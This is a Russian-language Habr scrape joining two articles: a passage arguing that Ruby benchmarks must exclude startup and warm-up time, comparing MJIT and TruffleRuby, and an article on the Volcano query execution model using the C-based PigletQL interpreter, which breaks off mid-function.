Это на самом деле моя любимая часть статьи и **бесспорно самая важная**. Насколько я знаю, замеры времени в оригинальной статье производились следующим образом: `/usr/bin/time -v ruby $script`, а это одна из моих любимых ошибок в бенчмарках для языков программирования, которые широко используются в веб-приложениях. Вы можете подробнее послушать об этом в моём выступлении на конференции [здесь](https://www.youtube.com/watch?v=polavOwhYRE).
В чём проблема? Ну, давайте проанализируем, что входит в общий результат, когда мы замеряем только *время* выполнения скрипта: запуск, разогрев и исполнение.

* **Запуск** — время до того, как мы сделаем что-нибудь «полезное» типа запуска Ruby Interpreter и парсинга кода. Для справки, исполнение пустого файла Ruby средствами стандартного Ruby у меня занимает 0,02 секунды, в MJIT — 0,17 с, а **в TruffleRuby — 2,5 с** (хотя есть [планы значительно сократить это время с помощью Substrate VM](http://nirvdrum.com/2017/02/15/truffleruby-on-the-substrate-vm.html)). Эти секунды по сути добавляются к каждому бенчмарку, если вы измеряете просто *время* выполнения скрипта.
* **Разогрев** — время до того, как программа начнёт работать на полной скорости. Это особенно важно для реализаций на JIT. На высоком уровне происходит следующее: они видят, какой код вызывается чаще всего, и пытаются дальше его оптимизировать. Этот процесс занимает много времени, и только по его окончании мы можем говорить о достижении настоящей «пиковой производительности». **На разогреве программа может работать гораздо медленнее, чем на пике производительности**. Ниже мы более подробно проанализируем тайминги разогрева.
* **Исполнение** — то, что мы называем «пиковой производительностью» — с устоявшимся временем выполнения. К этому этапу бóльшая часть или весь код уже оптимизирован. Это уровень производительности, на котором код будет выполняться с этого момента и в будущем. В идеале, нужно измерять именно эту производительность, потому что более 99,99% времени наш код будет выполняться в уже разогретом состоянии.
Интересно, что [в оригинальном бенчмарке подтверждается](https://github.com/vnmakarov/ruby#update-15th-june-2017) наличие времени запуска и разогрева, но эти показатели обрабатываются таким образом, что их эффект смягчается, но не полностью исчезает: «MJIT очень быстро запускается, в отличие от JRuby и Graal Ruby. Чтобы подравнять шансы для JRuby и Graal Ruby, бенчмарки модифицированы таким образом, чтобы Ruby MRI v2.0 работал 20−70 с на каждом тесте».
Я считаю, что в более продуманной схеме тестирования **время загрузки и разогрева не влияет** на результат, если наша цель — проверить производительность в долговременном процессе.
Почему? Потому что веб-приложения, например, это обычно долговременные процессы. Мы запускаем веб-сервер — и он работает часы, дни, недели. **Мы тратим время на загрузку и разогрев только один раз в самом начале, а затем процесс долго работает**, пока мы не выключим сервер. Нормальные сервера должны работать в разогретом состоянии более 99,99% времени. Это факт, который должны отражать наши бенчмарки: каким образом **получить лучшую производительность на протяжении часов/дней/недель работы сервера, а не в первые секунды или минуты после загрузки**.
В качестве небольшой аналогии можно привести автомобиль. Вы собираетесь проехать 300 километров за минимальное время (по прямой). Измерение как в таблице выше можно сравнить с измерением примерно первых 500 метров. Сесть в машину, разогнаться до максимальной скорости и может быть немного проехать на пике. Действительно ли самая быстрая машина на первых 500 метрах проедет 300 километров быстрее всех? Вероятно, нет. (Примечание: я плохо разбираюсь в автомобилях).
Что это значит для нашего бенчмарка? В идеале нам нужно убрать из него время загрузки и разогрева. Это можно сделать, используя библиотеку тестирования, написанную на Ruby, которая сначала запускает бенчмарк несколько раз, прежде чем производить реальные замеры (время разогрева). Мы используем мою [собственную маленькую библиотеку](https://github.com/PragTob/rubykon/tree/master/lib/benchmark), поскольку ей не требуется gem и она хорошо приспособлена для долговременного тестирования.
Действительно ли время загрузки и разогрева никогда не имеют значения? Имеют. Наиболее заметно они влияют в процессе разработки — запустить сервер, перезагрузить код, провести тесты. За все эти задачи вам нужно «платить» временем загрузки и разогрева. Также, если вы разрабатываете приложение UI или инструмент CLI для конечных пользователей, время загрузки и разогрева могут стать проблемой, поскольку загрузка происходит гораздо чаще. Вы не можете просто разогреть его перед отправкой в балансировщик нагрузки. Ещё периодический запуск процессов как cronjob на сервере тоже вынуждает тратить время на загрузку и разогрев.
Так есть ли преимущества в том, чтобы измерять время загрузки и разогрева? Да, это важно для одной из вышеперечисленных ситуаций. И измерение с параметром *time -v* выдаёт гораздо больше данных:
`tobi@speedy $ /usr/bin/time -v ~/dev/graalvm-0.25/bin/ruby pent.rb
Command being timed: "/home/tobi/dev/graalvm-0.25/bin/ruby pent.rb"
User time (seconds): 83.07
System time (seconds): 0.99
Percent of CPU this job got: 555%
Elapsed (wall clock) time (h:mm:ss or m:ss): 0:15.12
Average shared text size (kbytes): 0
Average unshared data size (kbytes): 0
Average stack size (kbytes): 0
Average total size (kbytes): 0
Maximum resident set size (kbytes): 1311768
Average resident set size (kbytes): 0
Major (requiring I/O) page faults: 57
Minor (reclaiming a frame) page faults: 72682
Voluntary context switches: 16718
Involuntary context switches: 13697
Swaps: 0
File system inputs: 25520
File system outputs: 312
Socket messages sent: 0
Socket messages received: 0
Signals delivered: 0
Page size (bytes): 4096
Exit status: 0`
Вы получаете много информации, в том числе использование памяти, CPU, прошедшее время (wall clock) и другое, что тоже важно для оценки реализаций языка и поэтому тоже [включено в оригинальные бенчмарки](https://github.com/vnmakarov/ruby#microbenchmark-results).
Конфигурация
------------
Перед тем, как мы (наконец-то!) перейдём к бенчмаркам, нужна обязательная часть «Вот система, на которой проводились измерения».
Использовались следующие версии Ruby: MJIT из [этого коммита за 25 августа 2017 года](https://github.com/vnmakarov/ruby/commit/aab4c2701e6aa7e2994b13444f1633340901253e), скомпилированный без особых настроек, graalvm 25 и 27 (подробнее об этом чуть позже) и CRuby 2.0.0-p648 как базовый уровень.
Всё это запускалось на моём настольном ПК под Linux Mint 18.2 (на базе Ubuntu 16.04 LTS) с 16 ГБ памяти и процессором [i7-4790 (3,6 ГГц, 4 ГГц турбо)](https://ark.intel.com/products/80806/Intel-Core-i7-4790-Processor-8M-Cache-up-to-4_00-GHz).
`tobi@speedy ~ $ uname -a
Linux speedy 4.10.0-33-generic #37~16.04.1-Ubuntu SMP Fri Aug 11 14:07:24 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux`
Мне кажется особенно важным упомянуть здесь конфигурацию, потому что когда я [сначала делал тесты для конференции Polyconf](https://pragtob.wordpress.com/2017/07/09/slides-stop-guessing-and-start-measuring-poly-version/) на своём двухъядерном ноутбуке, результаты TruffleRuby оказались гораздо хуже. Думаю, что graalvm выигрывает от двух дополнительных ядер на разогреве и т.д., поскольку использование CPU по ядрам довольно высокое.
Можете проверить скрипт для тестирования и всё остальное в [этом репозитории](https://github.com/PragTob/rubykon/blob/hmm-mjit/benchmark/benchmark.sh).
Но… ты обещал бенчмарки, где они?
---------------------------------
Простите, мне показалось, что теория более важна, чем сами результаты тестов, хотя они, без сомнения, помогают проиллюстрировать тезис. Сначала поясню, почему я выбрал бенчмарк *pent.rb* и почему я запускал его на немного устаревших версиях graalvm (не беспокойтесь, текущая версия тоже в деле). И тогда, наконец, появятся графики и цифры.
Почему этот бенчмарк?
---------------------
Прежде всего, оригинальные тесты производительности запускались на graalvm-0.22. Попытка воспроизвести результаты с текущей (на данный момент) версией graalvm-0.25 оказалась сложной, поскольку многие из них были уже оптимизированы (а версия 0.22 содержит несколько аутентичных багов производительности).
Единственным бенчмарком, где я смог воспроизвести проблемы производительности, оказался *[pent.rb](https://github.com/vnmakarov/ruby/blob/rtl_mjit_branch/MJIT-benchmarks/pent.rb)*, и он также наиболее явно показывал аномалию. В оригинальных бенчмарках он отмечен как 0,33 производительности Ruby 2.0 (то есть в три раза медленнее). Но весь мой опыт работы с TruffleRuby говорил, что это наверняка неправильно. Так что я исключил его не потому что он был самым быстрым на TruffleRuby, а наоборот — **он был самым медленным**.
Более того, хотя это во многом не самый характерный код Ruby, на мой взгляд (нет классов, много глобальных переменных), там используется много методов Enumerable, таких как each, collect, sort и uniq, в то же время отсутствуют битовые маски и тому подобное. Так что мне казалось, что здесь я тоже получу сравнительно хорошего кандидата.
Оригинальный бенчмарк был помещён в цикл и повторялся несколько раз, так что можно измерить время разогрева, а затем среднее время работы на пике производительности.
Так почему я запустил его на старой версии graalvm-0.25? Ну, что бы там ни оптимизировали для бенчмарка, разница здесь будет менее очевидной.
Бенуа Далоуз в твите ниже пишет, что оптимизировал время разогрева TruffleRuby для этого бенчмарка, так что теперь TruffleRuby в три раза быстрее MJIT. Он обращает внимание, что в коде бенчмарка *pen.rb* для передачи значения методу [используется глобальная переменная](https://gist.github.com/eregon/d75343884518fe4be72c95008ccb05ae#file-pent-rb-L125) вместо аргумента.
> But seriously though, who uses a global variable instead of an argument to pass a value to a method? <https://t.co/TLUGr8KVUY>
>
> — Benoit Daloze (@eregontp) [July 10, 2017](https://twitter.com/eregontp/status/884351478495891458)
Позже мы испытаем новую улучшенную версию.
MJIT vs Graalvm-0.25
--------------------
Итак, на моей машине первоначальное выполнение бенчмарка *pent.rb* (время загрузки, разогрева и выполнения) на TruffleRuby 0.25 заняло 15,05 секунды и всего лишь 7,26 с на MJIT. То есть MJIT оказался в 2,1 раза быстрее. Впечатляет!
Но что есть не учитывать загрузку и разогрев? Что если начать измерения уже после запуска интерпретатора? В данном случае мы запускаем код в цикле на 60 секунд для разогрева, а затем 60 секунд измеряем реальную производительность. На диаграмме показано время выполнения теста для первых 15 итераций (после этого TruffleRuby стабилизируется):

Время выполнения в TruffleRuby и MJIT постепенно изменяется — итерация за итерацией
Как видите, **TruffleRuby начинает гораздо медленнее, но затем быстро набирает скорость, в то время как MJIT продолжает работать более-менее одинаково**. Интересно, что TrufleRuby опять замедляется в итерациях 6 и 7. Или он нашёл новую оптимизацию, которой понадобилось значительное время для завершения, или произошла деоптимизация из-за того, что ограничения предыдущей оптимизации оказались более не действительны. После этого TruffleRuby стабилизируется и выходит на пиковую производительность.
При запуске бенчмарка после разогрева мы получаем среднее время у TruffleRuby 1,75 с, а у MJIT — 7,33 с. То есть при таком способе измерения **TruffleRuby неожиданно в 4,2 раза быстрее, чем MJIT**.
**Вместо результата в 2,1 раза медленнее мы получили результат в 4,2 раза быстрее, просто изменив метод измерения.**
Мне нравится представлять результаты теста в виде количества итераций в секунду/минуту (ips/ipm), поскольку здесь чем больше — тем лучше, так что графики выходят более интуитивно понятными. Наше время выполнения преобразуется в 34,25 итерации в минуту у TruffleRuby и в 8,18 итераций в минуту у MJIT. Так что посмотрим теперь на результаты теста, преобразованные в виде итераций в минуту. Здесь сравнивается первоначальный метод измерения и наш новый метод:

Количество итераций в минуту при выполнении всего скрипта (начальное время) и количество итераций после разогрева
Большая разница в результатах TruffleRuby вызвана длительным временем разогрева во время нескольких первых итераций. С другой стороны, MJIT очень стабилен. Разница вполне в пределах статистической погрешности.
Ruby 2.0 vs MJIT vs Graalvm-0.25 vs GRAALVM-0.27
------------------------------------------------
Итак, я обещал вам больше данных, и вот они! Этот набор данных также включает в себя показатели CRuby 2.0 как базового уровня для сравнения, а также нового graalvm.
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| | начальное время (сек) | ipm начального времени | среднее (сек) | ipm среднего после разогрева | стандартное отклонение как часть общего |
| CRuby 2.0 | 12.3 | 4.87 | 12.34 | 4.86 | 0.43% |
| TruffleRuby 0.25 | 15.05 | 3.98 | 1.75 | 34.25 | 0.21% |
| TruffleRuby 0.27 | 8.81 | 6.81 | 1.22 | 49.36 | 0.44% |
| MJIT | 7.26 | 8.26 | 7.33 | 8.18 | 2.39% |

Время выполнения каждой итерации в секундах. Результаты CRuby исчезают, потому что итерации закончились
Мы видим, что TruffleRuby 0.27 быстрее MJIT уже с первой итерации, что весьма впечатляет. Он также избежал странного замедления в районе шестой итерации и поэтому вышел на пиковую производительность гораздо быстрее, чем TruffleRuby 0.25. Новая версия вообще стала в целом быстрее, если сравнить производительность после разогрева всех четырёх конкурентов:

Среднее количество итераций в минуту после разогрева для четырёх участников тестирования
Так что в TruffleRuby 0.27 не только ускорился разогрев, но в целом немного повысилась производительность. Теперь он более чем в 6 раз быстрее MJIT. Конечно, частично это произошло потому, что разработчики TruffleRuby, вероятно, осуществили оптимизацию для существующего бенчмарка. Это ещё раз подчёркивает мой тезис о том, что нам нужны более качественные тесты производительности.
В качестве последней причудливой диаграммы у меня есть сравнение общего времени выполнения скрипта (через *time*) и производительности после разогрева, по количеству итераций в минуту.

Разница между общим временем выполнения скрипта (итераций в минуту) и производительностью после разогрева
Как и ожидалось, CRuby 2 довольно стабилен, TruffleRuby сразу показывает вполне достойную производительность, но затем ускоряется в несколько раз. Надеюсь, это поможет вам увидеть, что **разные методы измерения приводят к кардинально отличным результатам**.
Заключение
----------
Итак, какой можно сделать вывод? Время загрузки и разогрева имеет значение, и вам следует хорошенько подумать, насколько данные показатели важны для вас и нужно ли их замерять. Для веб-приложений время загрузки и разогрева практически не имеет значения, потому что более 99,99% времени программа демонстрирует производительность уже после разогрева.
Важно не только какое время мы замеряем, но и какой код. Бенчмарки должны быть максимально реалистичными, чтобы их результаты были максимально значимы. Какой-то произвольный тест в интернете скорее всего не относится напрямую к тому, что делает ваше приложение.
**ВСЕГДА ЗАПУСКАЙТЕ СОБСТВЕННЫЕ БЕНЧМАРКИ И СМОТРИТЕ, КАКОЙ КОД ЗАМЕРЯЕТСЯ, КАК ЭТО ДЕЛАЕТСЯ И КАКОЕ ВРЕМЯ УЧИТЫВАЕТСЯ В БЕНЧМАРКЕ** | https://habr.com/ru/post/337100/ | null | ru | null |
# Вулканический поросенок, или SQL своими руками
Сбор, хранение, преобразование и презентация данных — основные задачи, стоящие перед инженерами данных (англ. data engineer). Отдел Business Intelligence Badoo в сутки принимает и обрабатывает больше 20 млрд событий, отправляемых с пользовательских устройств, или 2 Тб входящих данных.
Исследование и интерпретация всех этих данных — не всегда тривиальные задачи, иногда возникает необходимость выйти за рамки возможностей готовых баз данных. И если вы набрались смелости и решили делать что-то новое, то следует сначала ознакомиться с принципами работы существующих решений.
Словом, любопытствующим и сильным духом разработчикам и адресована эта статья. В ней вы найдёте описание традиционной модели исполнения запросов в реляционных базах данных на примере демонстрационного языка PigletQL.
Содержание
==========
* [Предыстория](#predystoriya)
* [Структура интерпретатора SQL](#struktura-interpretatora-sql)
* [Модель Volcano и исполнение запросов](#model-volcano-i-ispolnenie-zaprosov)
* [PigletQL](#pigletql)
+ [Лексический и синтаксический анализаторы](#leksicheskiy-i-sintaksicheskiy-analizatory)
+ [Семантический анализатор](#semanticheskiy-analizator)
+ [Компиляция запросов в промежуточное представление](#kompilyaciya-zaprosov-v-promezhutochnoe-predstavlenie)
+ [Исполнение промежуточного представления](#ispolnenie-promezhutochnogo-predstavleniya)
+ [Операторы](#operatory)
+ [Примеры работы](#primery-raboty)
* [Выводы](#vyvody)
* [Литература](#literatura)
Предыстория
===========
Наша группа инженеров занимается бэкендами и интерфейсами, предоставляющими возможности для анализа и исследования данных внутри компании (к слову, мы [расширяемся](https://hh.ru/vacancy/32381014)). Наши стандартные инструменты — распределённая база данных на десятки серверов (Exasol) и кластер Hadoop на сотню машин (Hive и Presto).
Большая часть запросов к этим базам данных — аналитические, то есть затрагивающие от сотен тысяч до миллиардов записей. Их выполнение занимает минуты, десятки минут или даже часы в зависимости от используемого решения и сложности запроса. При ручной работе пользователя-аналитика такое время считается приемлемым, но для интерактивного исследования через пользовательский интерфейс не подходит.
Со временем мы выделили популярные аналитические запросы и запросы, [с трудом излагаемые в терминах](https://habr.com/ru/company/badoo/blog/433054/) SQL, и разработали под них небольшие специализированные базы данных. Они хранят подмножество данных в подходящем для легковесных алгоритмов сжатия формате (например, streamvbyte), что позволяет хранить в памяти одной машины данные за несколько дней и выполнять запросы за секунды.
Первые языки запросов к этим данным и их интерпретаторы были реализованы по наитию, нам приходилось постоянно их дорабатывать, и каждый раз это занимало непозволительно много времени.
Языки запросов получались недостаточно гибкими, хотя очевидных причин для ограничения их возможностей не было. В итоге мы обратились к опыту разработчиков интерпретаторов SQL, благодаря чему смогли частично решить возникшие проблемы.
Ниже я расскажу про самую распространённую модель выполнения запросов в реляционных базах данных — Volcano. К статье прилагается исходный код интерпретатора примитивного диалекта SQL — [PigletQL](https://github.com/vkazanov/sql-interpreters-post), поэтому все интересующиеся легко смогут ознакомиться с деталями в репозитории.
Структура интерпретатора SQL
============================
[](https://habrastorage.org/webt/cw/gc/jr/cwgcjrjdybx4snxrzxqmyh4tu9c.jpeg)
Большая часть популярных баз данных предоставляет интерфейс к данным в виде декларативного языка запросов SQL. Запрос в виде строки преобразуется синтаксическим анализатором в описание запроса, похожее на дерево абстрактного синтаксиса. Несложные запросы возможно выполнять уже на этом этапе, однако для оптимизирующих преобразований и последующего исполнения это представление неудобно. В известных мне базах данных для этих целей вводятся промежуточные представления.
Образцом для промежуточных представлений стала реляционная алгебра. Это язык, где явно описываются преобразования (*операторы*), проводимые над данными: выбор подмножества данных по предикату, соединение данных из разных источников и т. д. Кроме того, реляционная алгебра — алгебра в математическом смысле, то есть для неё формализовано большое количество эквивалентных преобразований. Поэтому над запросом в форме дерева операторов реляционной алгебры удобно проводить оптимизирующие преобразования.
Существуют важные отличия между внутренними представлениями в базах данных и оригинальной реляционной алгеброй, поэтому правильнее называть её *логической алгеброй*.
Проверка валидности запроса обычно проводится при компиляции первоначального представления запроса в операторы логической алгебры и соответствует стадии семантического анализа в обычных компиляторах. Роль таблицы символов в базах данных играет *каталог базы данных*, в котором хранится информация о схеме и метаданных базы данных: таблицах, колонках таблиц, индексах, правах пользователей и т. д.
По сравнению с интерпретаторами языков общего назначения у интерпретаторов баз данных есть ещё одна особенность: различия в объёме данных и метаинформации о данных, к которым предполагается делать запросы. В таблицах, или отношениях в терминах реляционной алгебры, может быть разное количество данных, на некоторых колонках (*атрибутах* отношений) могут быть построены индексы и т. д. То есть в зависимости от схемы базы данных и объёма данных в таблицах запрос надо выполнять разными алгоритмами, и использовать их в разном порядке.
Для решения этой задачи вводится ещё одно промежуточное представление — *физическая алгебра*. В зависимости от наличия индексов на колонках, объёма данных в таблицах и структуры дерева логической алгебры предлагаются разные формы дерева физической алгебры, из которых выбирается оптимальный вариант. Именно это дерево показывают базе данных в качестве плана запроса. В обычных компиляторах этому этапу условно соответствуют этапы распределения регистров, планирования и выбора инструкций.
Последним этапом работы интерпретатора является непосредственно исполнение дерева операторов физической алгебры.
Модель Volcano и исполнение запросов
====================================
Интерпретаторы дерева физической алгебры в закрытых коммерческих базах данных использовались практически всегда, но академическая литература обычно ссылается на экспериментальный оптимизатор Volcano, разрабатывавшийся в начале 90-х.
В модели Volcano каждый оператор дерева физической алгебры превращается в структуру с тремя функциями: open, next, close. Помимо функций, оператор содержит рабочее состояние — state. Функция open инициирует состояние оператора, функция next возвращает либо следующий *кортеж* (англ. tuple), либо NULL, если кортежей не осталось, функция close завершает работу оператора:
Операторы могут быть вложены друг в друга, чтобы сформировать дерево операторов физической алгебры. Каждый оператор, таким образом, перебирает кортежи либо существующего на реальном носителе отношения, либо виртуального отношения, формируемого перебором кортежей вложенных операторов:
В терминах современных языков высокого уровня дерево таких операторов представляет собой каскад итераторов.
От модели Volcano отталкиваются даже промышленные интерпретаторы запросов в реляционных СУБД, поэтому именно её я взял в качестве основы интерпретатора PigletQL.
PigletQL
========
Для демонстрации модели я разработал интерпретатор ограниченного языка запросов [PigletQL](https://github.com/vkazanov/sql-interpreters-post). Он написан на C, поддерживает создание таблиц в стиле SQL, но ограничивается единственным типом — 32-битными положительными целыми числами. Все таблицы располагаются в памяти. Система работает в один поток и не имеет механизма транзакций.
В PigletQL нет оптимизатора и запросы SELECT компилируются прямо в дерево операторов физической алгебры. Остальные запросы (CREATE TABLE и INSERT) работают непосредственно из первичных внутренних представлений.
Пример сессии пользователя в PigletQL:
```
> ./pigletql
> CREATE TABLE tab1 (col1,col2,col3);
> INSERT INTO tab1 VALUES (1,2,3);
> INSERT INTO tab1 VALUES (4,5,6);
> SELECT col1,col2,col3 FROM tab1;
col1 col2 col3
1 2 3
4 5 6
rows: 2
> SELECT col1 FROM tab1 ORDER BY col1 DESC;
col1
4
1
rows: 2
```
Лексический и синтаксический анализаторы
----------------------------------------
PigletQL — очень простой язык, и использования сторонних инструментов на этапах лексического и синтаксического анализа его реализация не потребовала.
Лексический анализатор написан вручную. Из строки запроса создаётся объект анализатора ([scanner\_t](https://github.com/vkazanov/sql-interpreters-post/blob/bf80767876f4a4eee4bd2e52f1574e2602f8d2bd/pigletql-parser.c#L10)), который и отдаёт токены один за другим:
```
scanner_t *scanner_create(const char *string);
void scanner_destroy(scanner_t *scanner);
token_t scanner_next(scanner_t *scanner);
```
Синтаксический анализ проводится методом рекурсивного спуска. Сначала создаётся объект [parser\_t](https://github.com/vkazanov/sql-interpreters-post/blob/bf80767876f4a4eee4bd2e52f1574e2602f8d2bd/pigletql-parser.c#L15), который, получив лексический анализатор (scanner\_t), заполняет объект query\_t информацией о запросе:
```
query_t *query_create(void);
void query_destroy(query_t *query);
parser_t *parser_create(void);
void parser_destroy(parser_t *parser);
bool parser_parse(parser_t *parser, scanner_t *scanner, query_t *query);
```
Результат разбора в query\_t — один из трёх поддерживаемых PigletQL видов запроса:
```
typedef enum query_tag {
QUERY_SELECT,
QUERY_CREATE_TABLE,
QUERY_INSERT,
} query_tag;
/*
* ... query_select_t, query_create_table_t, query_insert_t definitions ...
**/
typedef struct query_t {
query_tag tag;
union {
query_select_t select;
query_create_table_t create_table;
query_insert_t insert;
} as;
} query_t;
```
Самый сложный вид запросов в PigletQL — SELECT. Ему соответствует структура данных [query\_select\_t](https://github.com/vkazanov/sql-interpreters-post/blob/bf80767876f4a4eee4bd2e52f1574e2602f8d2bd/pigletql-parser.h#L62):
```
typedef struct query_select_t {
/* Attributes to output */
attr_name_t attr_names[MAX_ATTR_NUM];
uint16_t attr_num;
/* Relations to get tuples from */
rel_name_t rel_names[MAX_REL_NUM];
uint16_t rel_num;
/* Predicates to apply to tuples */
query_predicate_t predicates[MAX_PRED_NUM];
uint16_t pred_num;
/* Pick an attribute to sort by */
bool has_order;
attr_name_t order_by_attr;
sort_order_t order_type;
} query_select_t;
```
Структура содержит описание запроса (массив запрошенных пользователем атрибутов), список источников данных — отношений, массив предикатов, фильтрующих кортежи, и информацию об атрибуте, используемом для сортировки результатов.
Семантический анализатор
------------------------
Фаза семантического анализа в обычном SQL включает проверку существования перечисленных таблиц, колонок в таблицах и проверку типов в выражениях запроса. Для проверок, связанных с таблицами и колонками, используется каталог базы данных, где хранится вся информация о структуре данных.
В PigletQL сложных выражений не бывает, поэтому проверка запроса сводится к проверке метаданных таблиц и колонок по каталогу. Запросы SELECT, например, проверяются функцией [validate\_select](https://github.com/vkazanov/sql-interpreters-post/blob/bf80767876f4a4eee4bd2e52f1574e2602f8d2bd/pigletql-validate.c#L48). Приведу её в сокращённом виде:
```
static bool validate_select(catalogue_t *cat, const query_select_t *query)
{
/* All the relations should exist */
for (size_t rel_i = 0; rel_i < query->rel_num; rel_i++) {
if (catalogue_get_relation(cat, query->rel_names[rel_i]))
continue;
fprintf(stderr, "Error: relation '%s' does not exist\n", query->rel_names[rel_i]);
return false;
}
/* Relation names should be unique */
if (!rel_names_unique(query->rel_names, query->rel_num))
return false;
/* Attribute names should be unique */
if (!attr_names_unique(query->attr_names, query->attr_num))
return false;
/* Attributes should be present in relations listed */
/* ... */
/* ORDER BY attribute should be available in the list of attributes chosen */
/* ... */
/* Predicate attributes should be available in the list of attributes projected */
/* ... */
return true;
}
```
Если запрос валиден, то следующим этапом становится компиляция дерева разбора в дерево операторов.
Компиляция запросов в промежуточное представление
-------------------------------------------------
[](https://habrastorage.org/webt/b3/7i/6a/b37i6a7mfq9z6adzpkmdpcuunls.jpeg)
В полноценных интерпретаторах SQL промежуточных представлений, как правило, два: логическая и физическая алгебра.
Простой интерпретатор PigletQL запросы CREATE TABLE и INSERT выполняет непосредственно из своих деревьев разбора, то есть структур [query\_create\_table\_t](https://github.com/vkazanov/sql-interpreters-post/blob/bf80767876f4a4eee4bd2e52f1574e2602f8d2bd/pigletql-parser.h#L81) и [query\_insert\_t](https://github.com/vkazanov/sql-interpreters-post/blob/bf80767876f4a4eee4bd2e52f1574e2602f8d2bd/pigletql-parser.h#L88). Более сложные запросы SELECT компилируются в единственное промежуточное представление, которое и будет исполняться интерпретатором.
Дерево операторов строится от листьев к корню в следующей последовательности:
1. Из правой части запроса ("… FROM relation1, relation2, …") получаются имена искомых отношений, для каждого из которых создаётся оператор scan.
2. Извлекающие кортежи из отношений операторы scan объединяются в левостороннее двоичное дерево через оператор join.
3. Атрибуты, запрошенные пользователем ("SELECT attr1, attr2, …"), выбираются оператором project.
4. Если указаны какие-либо предикаты ("… WHERE a=1 AND b>10 …"), то к дереву сверху добавляется оператор select.
5. Если указан способ сортировки результата ("… ORDER BY attr1 DESC"), то к вершине дерева добавляется оператор sort.
Компиляция в [коде](https://github.com/vkazanov/sql-interpreters-post/blob/bf80767876f4a4eee4bd2e52f1574e2602f8d2bd/pigletql.c#L89) PigletQL:
```
operator_t *compile_select(catalogue_t *cat, const query_select_t *query)
{
/* Current root operator */
operator_t *root_op = NULL;
/* 1. Scan ops */
/* 2. Join ops*/
{
size_t rel_i = 0;
relation_t *rel = catalogue_get_relation(cat, query->rel_names[rel_i]);
root_op = scan_op_create(rel);
rel_i += 1;
for (; rel_i < query->rel_num; rel_i++) {
rel = catalogue_get_relation(cat, query->rel_names[rel_i]);
operator_t *scan_op = scan_op_create(rel);
root_op = join_op_create(root_op, scan_op);
}
}
/* 3. Project */
root_op = proj_op_create(root_op, query->attr_names, query->attr_num);
/* 4. Select */
if (query->pred_num > 0) {
operator_t *select_op = select_op_create(root_op);
for (size_t pred_i = 0; pred_i < query->pred_num; pred_i++) {
query_predicate_t predicate = query->predicates[pred_i];
/* Add a predicate to the select operator */
/* ... */
}
root_op = select_op;
}
/* 5. Sort */
if (query->has_order)
root_op = sort_op_create(root_op, query->order_by_attr, query->order_type);
return root_op;
}
```
После формирования дерева обычно проводятся оптимизирующие преобразования, но PigletQL сразу переходит к этапу исполнения промежуточного представления.
Исполнение промежуточного представления
---------------------------------------
[](https://habrastorage.org/webt/q7/dj/xe/q7djxezm_g_dcjund49iztea5ec.jpeg)
Модель Volcano подразумевает интерфейс работы с операторами через три общие для них операции open/next/close. В сущности, каждый оператор Volcano — итератор, из которого кортежи «вытягиваются» один за другим, поэтому такой подход к исполнению ещё называется pull-моделью.
Каждый из этих итераторов может сам вызывать те же функции вложенных итераторов, формировать временные таблицы с промежуточными результатами и преобразовывать входящие кортежи.
Выполнение [запросов SELECT](https://github.com/vkazanov/sql-interpreters-post/blob/bf80767876f4a4eee4bd2e52f1574e2602f8d2bd/pigletql.c#L197) в PigletQL:
```
bool eval_select(catalogue_t *cat, const query_select_t *query)
{
/* Compile the operator tree: */
operator_t *root_op = compile_select(cat, query);
/* Eval the tree: */
{
root_op->open(root_op->state);
size_t tuples_received = 0;
tuple_t *tuple = NULL;
while((tuple = root_op->next(root_op->state))) {
/* attribute list for the first row only */
if (tuples_received == 0)
dump_tuple_header(tuple);
/* A table of tuples */
dump_tuple(tuple);
tuples_received++;
}
printf("rows: %zu\n", tuples_received);
root_op->close(root_op->state);
}
root_op->destroy(root_op);
return true;
}
```
Запрос сначала компилируется функцией compile\_select, возвращающей корень дерева операторов, после чего у корневого оператора вызываются те самые функции open/next/close. Каждый вызов next возвращает либо следующий кортеж, либо NULL. В последнем случае это означает, что все кортежи были извлечены, и следует вызвать закрывающую итератор функцию close.
Полученные кортежи пересчитываются и выводятся таблицей в стандартный поток вывода.
Операторы
---------
Самое интересное в PigletQL — дерево операторов. Я покажу устройство некоторых из них.
[Интерфейс](https://github.com/vkazanov/sql-interpreters-post/blob/bf80767876f4a4eee4bd2e52f1574e2602f8d2bd/pigletql-eval.h#L75) у операторов общий и состоит из указателей на функции open/next/close и дополнительной служебной функции destroy, высвобождающей ресурсы всего дерева операторов разом:
```
typedef void (*op_open)(void *state);
typedef tuple_t *(*op_next)(void *state);
typedef void (*op_close)(void *state);
typedef void (*op_destroy)(operator_t *op);
/* The operator itself is just 4 pointers to related ops and operator state */
struct operator_t {
op_open open;
op_next next;
op_close close;
op_destroy destroy;
void *state;
} ;
```
Помимо функций, в операторе может содержаться произвольное внутреннее состояние (указатель state).
Ниже я разберу устройство двух интересных операторов: простейшего scan и создающего промежуточное отношение sort.
### Оператор scan
Оператор, с которого начинается выполнение любого запроса, — scan. Он просто перебирает все кортежи отношения. [Внутреннее состояние scan](https://github.com/vkazanov/sql-interpreters-post/blob/bf80767876f4a4eee4bd2e52f1574e2602f8d2bd/pigletql-eval.c#L388) — это указатель на отношение, откуда будут извлекаться кортежи, индекс следующего кортежа в отношении и структура-ссылка на текущий кортеж, переданный пользователю:
```
typedef struct scan_op_state_t {
/* A reference to the relation being scanned */
const relation_t *relation;
/* Next tuple index to retrieve from the relation */
uint32_t next_tuple_i;
/* A structure to be filled with references to tuple data */
tuple_t current_tuple;
} scan_op_state_t;
```
Для создания состояния оператора scan необходимо отношение-источник; всё остальное (указатели на соответствующие функции) уже известно:
```
operator_t *scan_op_create(const relation_t *relation)
{
